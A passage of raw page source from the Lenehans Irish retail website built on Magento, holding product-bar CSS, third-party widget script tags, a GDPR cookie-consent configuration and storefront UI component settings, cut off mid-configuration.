<style type="text/css">.product-bar__inner.flex-row{flex-wrap: nowrap;}.product-bar{ opacity:0; position: fixed; left: 0; width: 100%; z-index: 200; transition: .4s transform cubic-bezier(.165,.84,.44,1), 0.3s top ease, 0.3s bottom ease; background: var(--a2-prod-bar-bg, #fff); --a2-cart-btn-height:50px;bottom: var(--ox-bnav-height, 0); transform: translateY(150%);}.product-bar.init{ opacity: 1; }.product-bar.show{transform: translateY(0);}.product-bar__info{ display: flex; flex-flow: column wrap; justify-content: center; flex: 1 0 50%;}.product-bar__left{ padding: 6px 15px; gap:8px 20px;}.product-bar__right{ gap:20px;}.product-bar p{ margin-bottom:0; }.product-bar .product-name{ margin: 0; }.product-bar__thumb{ max-height: 50px; max-width: 50px; }.product-bar .price-container{ position: relative; display: inline-block;}.product-bar .price-box .price-label{ display: none;}.product-bar .price-box .price{ font-weight: var(--a2-prod-bar-price-fw, 700); font-size: var(--a2-prod-bar-price-fs,20px); line-height: 1; letter-spacing: var(--a2-prod-bar-price-ls, -.03em);}.product-bar__right .product-bar__info-price{padding:3px; padding-left:15px; }.product-bar .product-reviews-summary{ margin:0; display: block;}.product-bar .product-reviews-summary .reviews-actions{padding-left: 10px; font-size: 12px; font-family: Arial, sans-serif; line-height: 1;}.product-bar .product-reviews-summary .action.add{ display: none; }.product-bar .action.towishlist .a2-tooltip {right: -100%; left: auto;}.product-bar .action.towishlist .a2-tooltip:before{ left: auto; right: 16px;}@media (max-width: 768px){.product-bar__inner.flex-row{flex-wrap: wrap;}.product-bar .container{ padding:0;}.product-bar__left, .product-bar__right{ flex: 0 0 100%; width: 100%; }.product-bar .box-tocart{ flex:1;}.product-bar .box-tocart .action.tocart{ flex: 1 0 50%; min-width: auto; padding: 0 15px;}.product-bar .box-tocart .action.tocart span{ text-overflow: ellipsis; overflow: hidden;}.product-bar .box-tocart .field.qty{ flex: 1 0 60px; }.product-bar :is(.action.towishlist,.product-reviews-summary){display:none!important}}</style></div><div class="ox-slideout-shadow"></div>
<div class="ox-modals__holder"></div>    















































































<script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DIE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.lenehans.ie\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.lenehans.ie\u002Fstatic\u002Fversion1769163127\u002Ffrontend\u002FOlegnax\u002Fa2_child\u002Fen_IE'
    };</script><script type="text/javascript" src="https://www.lenehans.ie/static/version1769163127/_cache/merged/ea3af99833714bea8686df6940aa55bd.min.js"></script><script
  src="https://assets.ai-shopassistant.com/assistant-lenehans.ie.js"
  async
  data-title-primary="AI Shop Assistant"
  data-title-secondary="Need advice? Ask Lenehans AI"
  data-border-colour="#C10E2E"
  data-border-width="2px"
  data-widget-size="large"
  data-enable-entry-animation="true"
  data-enable-speech-bubble="true"
></script><script type="text/javascript" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=RpgXNK"></script><script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script><script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer> </script><script type="text/javascript">merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
     position: 'LEFT_BOTTOM',
     sideMargin: 15,
     mobileSideMargin: 5,
   });
  });</script><script src="https://webservices.data-8.co.uk/javascript/predictiveaddress.js"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"We use cookies to improve our services and to enhance your experience. Click \"Accept Cookies\" if you\u2019d like to allow all cookies. Alternatively, you can choose \"Decline Cookies\" to reject, or \"Custom Settings\" to choose which types of cookies you\u2019d like to accept or disable.","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#048458","acceptBtnColorHover":"#048458BD","acceptBtnTextColor":"#FFFFFF","acceptBtnTextColorHover":"#FFFFFF","acceptBtnOrder":null,"allowBtnTextColor":"#048458","allowBtnTextColorHover":"#FFFFFF","allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":"#FFFFFF","declineBtnColorHover":null,"declineBtnTextColor":"#048458","declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"},{"label":"Decline Cookies","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.lenehans.ie","secure":true,"lifetime":"3600"},"Amasty_GA4\/js\/event\/ajax-observer":{"observedEvents":[{"gaEvent":"add_to_cart","pathname":"checkout\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]},"Amasty_GA4\/js\/event\/product\/wishlist":[],"Magento_Ui\/js\/core\/app":{"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to improve our services and to enhance your experience. Click \"Accept Cookies\" if you\u2019d like to allow all cookies. Alternatively, you can choose \"Decline Cookies\" to reject, or \"Custom Settings\" to choose which types of cookies you\u2019d like to accept or disable.","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":0,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#048458","doneButtonColor":"#048458","doneButtonColorHover":"#048458D1","doneButtonTextColor":"#FFFFFF","doneButtonTextColorHover":"#FFFFFF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"midoriweb.delivery-message":{"component":"MidoriWeb_Custom\/js\/view\/product\/delivery-message","template":"MidoriWeb_Custom\/product\/delivery-message","dataScope":"midoriweb.delivery-message"},"ampickupmsi.locations":{"component":"Amasty_StorePickupWithLocatorMSI\/js\/view\/product\/pickup-locations","template":"Amasty_StorePickupWithLocatorMSI\/product\/pickup-locations","dataScope":"ampickupmsi.locations","maxLocationsToShowBeforeExpand":"3","storeCode":"default","curbsideLabelEnabled":false,"curbsideLabel":"Curbside Pickup Available"},"ampickupmsi.locations.map":{"component":"Amasty_StorePickupWithLocatorMSI\/js\/view\/product\/locations-map","template":"Amasty_StorePickupWithLocatorMSI\/product\/locations-map","dataScope":"ampickupmsi.locations.map"},"faq-rating":{"component":"Amasty_Faq\/js\/rating","votingBehavior":"yesno","hideZeroRating":"","itemsTemplate":"Amasty_Faq\/rating\/yesno","items":[],"dataUrl":"https:\/\/www.lenehans.ie\/faq\/index\/rating\/","voteUrl":"https:\/\/www.lenehans.ie\/faq\/index\/vote\/"},"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"price-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"title":{"type":"column.text","name":"title","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/title","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/title","label":"Recently Viewed","sortOrder":"0","displayArea":"title-area","tag":"h3","show":true,"__disableTmpl":{"label":true}}},"owl-init":{"type":"column.text","name":"owl-init","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/owl-init","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/owl-init","label":"Owl Init","sortOrder":"1","displayArea":"wrap-area","show":true,"__disableTmpl":{"label":true}}},"owl-nav":{"type":"column.text","name":"owl-nav","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/owl-nav","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/owl-nav","label":"Owl nav","sortOrder":"2","displayArea":"title-area","show":false,"__disableTmpl":{"label":true}}},"overlay-link":{"type":"column.text","name":"overlay-link","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/overlay-link","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/overlay-link","label":"Product Link","sortOrder":"1","displayArea":"product-item-inner-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Olegnax_ProductSlider\/product\/list\/carousel-v7","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid pproducts-grid__style7 products-grid__details-bottom products-grid__big-btns secondary-top-right block-products-list grid product-columns-6 product-columns-l-5 product-columns-m-4 product-columns-s-2 title--align-left align-details-center  owl-dots--align- owl-nav--position- title--align-left   ","listTemplate":"Magento_Catalog\/product\/list\/listing","titleClasses":"title-h3 block-title title","carouselOptions":"{\"OXowlCarousel\":{\"itemClass\":\"product-item\",\"margin\":0,\"loop\":false,\"dots\":false,\"nav\":false,\"items\":6,\"autoplay\":false,\"autoplayTimeout\":500,\"autoplayHoverPause\":false,\"lazyLoad\":true,\"rewind\":false,\"responsive\":{\"0\":{\"items\":2},\"640\":{\"items\":4},\"1025\":{\"items\":5},\"1160\":{\"items\":6}}}}"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EUR","productCurrentScope":"website","displayTaxes":"2","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.lenehans.ie\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":[],"type":"Olegnax\\ProductSlider\\Block\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"12","show_title":"1","title":"Recently Viewed","title_align":"left","title_tag":"h3","title_side_line":"0","show_attributes":"name,image,price","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","template":"Olegnax_ProductSlider::product\/widget\/viewed\/carouselv7.phtml","columns_desktop":"6","columns_desktop_small":"5","columns_tablet":"4","columns_mobile":"2","loop":"0","rewind":"0","nav":"0","dots":"0","autoplay":"0","products_layout_centered":"1","thumb_carousel":"0","banners_enabled":"0","bordered_style":"","show_num":"0","store_id":"1","module_name":"Olegnax_ProductSlider","params":{"namespace":"widget_recently_viewed"}}}}},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.lenehans.ie\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}},"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}},"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}}},"searchanise":[],"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"js\/ox-quicknav-sticky":[],"Magento_Ui\/js\/block-loader":"https:\/\/www.lenehans.ie\/static\/version1769163127\/frontend\/Olegnax\/a2_child\/en_IE\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"sales\/order\/reorder":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/add":["cart","directory-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/delete":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/updatepost":["cart","amga4_event_pool","ammessages","amasty-storepickup-data"],"checkout\/cart\/updateitemoptions":["cart","ammessages","amasty-storepickup-data"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages","amasty-storepickup-data"],"checkout\/cart\/estimateupdatepost":["cart","ammessages","amasty-storepickup-data"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/sidebar\/removeitem":["cart","ammessages","amasty-storepickup-data"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool","ammessages","amasty-storepickup-data"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"faq\/index\/save":["faq"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"authorizenet\/directpost_payment\/place":["ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"amasty_cart\/cart\/add":["amasty-storepickup-data","amasty-selected-pickup-info"],"reclaim\/checkout\/reload":["cart"]},"clientSideSections":["checkout-data","cart-data","faq_product","amasty-selected-pickup-info"],"baseUrls":["https:\/\/www.lenehans.ie\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","faq","amga4_event_pool","ammessages","amasty-storepickup-data","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.lenehans.ie\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent","amasty-storepickup-data"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https:\/\/www.lenehans.ie\/customer\/account\/updateSession\/","isLoggedIn":""},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"172016":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.lenehans.ie\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/172016\\\/\",\"data\":{\"product\"